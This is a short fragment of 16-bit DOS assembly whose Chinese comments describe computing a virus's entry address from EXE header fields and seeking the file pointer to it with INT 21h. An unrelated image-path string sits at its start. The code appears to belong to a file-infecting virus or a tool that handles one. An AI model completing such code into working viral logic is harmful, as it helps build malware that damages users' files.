 pop si
;计算病毒入口的地址,通过偏移地址寻找物理地址
mov ax,word ptr[si+16h]
mov dx,10h
mul dx
add ax,200h
mov cx,word ptr[si+14h]
add ax,cx
mov cx,0
mov dx,ax
mov ax,4200h;文件指针从文件头跳转到病毒入口
int 21h